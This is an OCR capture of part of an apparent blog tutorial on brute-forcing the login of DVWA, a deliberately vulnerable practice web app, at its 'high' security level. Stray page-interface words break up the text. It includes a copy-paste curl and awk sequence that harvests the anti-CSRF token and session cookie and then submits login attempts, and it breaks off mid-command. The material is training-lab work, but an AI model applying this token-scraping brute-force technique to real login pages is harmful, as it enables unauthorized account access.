
security level. It is an expansion from the "low" level (which is a
straightforward HTTP GET form attack). The main login screen
shares similar issues (brute force-able and with anti-CSRF
SHARE
POST A COMMENT
READ MORE
tokens). The only other posting is the "medium" security level
post (which deals with timing issues). For the final time, let's
pretend we do not know any credentials for DVWA.... Let's play
dumb and brute force DVWA... once and for all! TL;DR: Quick
copy/paste 1: CSRF=$(curl -s -c dvwa.cookie
"192.168.1.44/DVWA/login.php" | awk -F 'value=' '/user_token/
{print $2}' | cut -d "'" -f2) 2: SESSIONID=$(grep PHPSESSID
dvwa.cookie | cut -d $'\t' -f7) 3: curl -s -b dvwa.cookie -d
"username=admin&password=password&user_token=${CSRF}
&Login=Login" "192.168.1...